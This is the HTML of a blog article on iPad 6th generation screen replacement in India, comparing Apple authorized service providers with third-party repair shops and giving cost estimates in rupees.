100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c067e10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c067e10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe6c506" data-id="fe6c506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e5185e elementor-author-box--align-left elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="22e5185e" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img decoding="async" src="https://blog.hellore.in/wp-content/uploads/2023/06/WhatsApp-Image-2023-09-20-at-10.36.39-PM-240x300.webp" alt="by Rizana hussin">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							by Rizana hussin						</h4>
					</div>
				
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ee8d074" data-id="7ee8d074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1b1d elementor-widget elementor-widget-post-info" data-id="5c6f1b1d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bf117c3 elementor-inline-item" itemprop="datePublished">
						<a href="https://blog.hellore.in/2024/02/28/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										February 28, 2024					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3dc00696" data-id="3dc00696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40b552f6 elementor-hidden-mobile elementor-widget elementor-widget-post-info" data-id="40b552f6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-98daf7f elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://blog.hellore.in/category/gadgets/" class="elementor-post-info__terms-list-item">Gadgets</a>, <a href="https://blog.hellore.in/category/gadgets/tab/" class="elementor-post-info__terms-list-item">Tab</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3f0a584b elementor-grid-3 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3f0a584b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf937b6 elementor-widget elementor-widget-text-editor" data-id="cf937b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span data-contrast="auto">The iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation, also known as the iPad (2018), was released in 2018 and features a 9.7-inch Retina display. If you have damaged the screen of your iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation, you can get it replaced in India through Apple authorized service providers or third-party repair shops.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span><span data-contrast="auto"> In this article we will gather all the information regarding iPad 6th Generation Screen Replacement in India.</span></p><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-e6e7b76 elementor-widget elementor-widget-table-of-contents" data-id="e6e7b76" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;exclude_headings_by_selector&quot;:&quot;.hide1, .hide2, .hide3&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.9.0 - 06-12-2022 */
.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents.elementor-toc--collapsed .elementor-toc__toggle-button--collapse,.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#a4afb7);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#a4afb7)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color)}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__toggle-button svg{height:1em;width:1em;fill:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__spinner.e-font-icon-svg{height:1em;width:1em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#c2cbd2;border-radius:10px}.elementor-toc__list-wrapper{list-style:none;padding:0}.elementor-toc__list-item{margin-bottom:.5em}.elementor-toc__list-item.elementor-item-active{font-weight:700}.elementor-toc__list-item .elementor-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.elementor-toc__list-item-text-wrapper{display:flex;align-items:center}.elementor-toc__list-item-text-wrapper:before,.elementor-toc__list-item-text-wrapper i{margin-right:8px;color:var(--marker-color)}.elementor-toc__list-item-text-wrapper svg{margin-right:8px;fill:var(--marker-color);height:var(--marker-size,.5em);width:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.elementor-toc--content-ellipsis .elementor-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-toc__list-items--collapsible>.elementor-toc__list-wrapper>.elementor-toc__list-item>.elementor-toc__list-wrapper{display:none}.elementor-toc__heading-anchor{position:absolute}.elementor-toc__body .elementor-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration)}.elementor-toc__body .elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__body .elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}ol.elementor-toc__list-wrapper{counter-reset:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item{counter-increment:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{content:counters(item,".") ". "}</style>		<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
					</div>
		<div class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-670c4e8 elementor-widget elementor-widget-heading" data-id="670c4e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">iPad 6th Generation Screen Replacement in India through Apple Authorized Service Providers </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0cec76a elementor-widget elementor-widget-image" data-id="0cec76a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="606" height="806" src="https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp" class="attachment-1536x1536 size-1536x1536 wp-image-7408" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2024/02/2-1-jpg.webp 606w, https://blog.hellore.in/wp-content/uploads/2024/02/2-1-226x300.webp 226w" sizes="(max-width: 606px) 100vw, 606px" />													</div>
				</div>
				<div class="elementor-element elementor-element-46c2fea elementor-widget elementor-widget-text-editor" data-id="46c2fea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">Apple has authorized service providers across India that can replace the screen of your iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation. You can find the nearest Apple authorized service provider by visiting Apple’s website and using their “Find a Service Provider” tool. Once you have located a service provider, you can contact them to schedule an appointment.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p><p><span data-contrast="auto">During your appointment, an Apple technician will examine your iPad to determine if the screen can be repaired or if it needs to be replaced. If the screen needs to be replaced, the technician will use an original Apple screen to ensure the best possible performance and quality. The cost of the screen replacement will depend on the current market price of the screen and other factors.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p><p><span data-contrast="auto">It Is important to note that if your iPad is still under warranty or covered by AppleCare+, the screen replacement may be covered at no cost to you. However, if your iPad is out of warranty, you will need to pay for the repair.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7408b85 elementor-widget elementor-widget-heading" data-id="7408b85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cost of iPad 6th Generation Screen Replacement in India through Apple Authorized Service Providers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6b3612f elementor-widget elementor-widget-text-editor" data-id="6b3612f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">The cost of replacing an iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation screen in India can vary depending on whether you choose to go through an Apple authorized service provider or a third-party repair shop.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span><span data-contrast="auto">Apple authorized service providers in India typically charge a fee for screen replacements. According to Apple’s official website, the out-of-warranty screen repair cost for an iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation is INR 15,900. It is important to note that this price may vary depending on the location and other factors.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9f4d2fe elementor-widget elementor-widget-heading" data-id="9f4d2fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">iPad 6th Generation Screen Replacement in India through Third-Party Repair Shops</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f3dbf82 elementor-widget elementor-widget-text-editor" data-id="f3dbf82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">If you prefer to use a third-party repair shop for your iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation screen replacement, there are several options available in India. However, it is important to choose a reputable repair shop that uses high-quality parts and has experienced technicians.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span><span data-contrast="auto">When selecting a third-party repair shop, look for one that specializes in iPad repairs and has experience replacing screens on the 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation model. You can check online reviews and ratings to help you make an informed decision.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p><p><span data-contrast="auto">Before taking your iPad to a third-party repair shop, make sure to back up your data to avoid losing any valuable information during the repair process. Additionally, be aware that using non-original parts may affect the performance and longevity of your device.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a9c7d1b elementor-widget elementor-widget-heading" data-id="a9c7d1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cost of iPad 6th Generation  screen replacement in India through third party repair shops</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e2918c3 elementor-widget elementor-widget-text-editor" data-id="e2918c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span data-contrast="auto">Third-party repair shops in India may offer more affordable options for screen replacement. However, the cost can vary significantly depending on the shop’s reputation, location, and other factors. According to multiple sources, the cost of a third-party iPad 6</span><span data-contrast="auto">th</span><span data-contrast="auto"> generation screen replacement in India can range from INR 7,000 to INR 12,000. It is important to note that using third-party repair shops may void your device’s warranty and could potentially cause further damage if not done correctly.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p><p><span data-contrast="auto">It is recommended to check with multiple sources and compare prices before deciding on a repair shop. Additionally, it is important to consider the quality of the replacement screen and the reputation of the repair shop before deciding.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9eadd15 elementor-widget elementor-widget-heading" data-id="9eadd15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conclusion 
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-284e720 elementor-widget elementor-widget-text-editor" data-id="284e720" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="TextRun SCXW111194316 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW111194316 BCX0">In conclusion, if you need to replace the screen on your iPad 6</span></span><span class="TextRun SCXW111194316 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun Superscript SCXW111194316 BCX0" data-fontsize="16">th</span></span><span class="TextRun SCXW111194316 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW111194316 BCX0"> generation in India, you can choose between Apple authorized service providers or third-party repair shops. Both options have their advantages and disadvantages, so it is important to do your research and choose a reputable and experienced provider.</span></span><span class="EOP SCXW111194316 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:278}"> You can choose the one according to your requirements.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-596663e3 elementor-grid-mobile-0 elementor-grid-3 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="596663e3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1dfe1c38 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1dfe1c38" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3eaf4d3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eaf4d3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ca4227f" data-id="3ca4227f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68dfb75f hide2 elementor-widget elementor-widget-heading" data-id="68dfb75f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related News</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-137ae3b8 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="137ae3b8" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6281 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" >
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6356 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" >
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6411 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" >
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6724 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" >
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6757 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" >
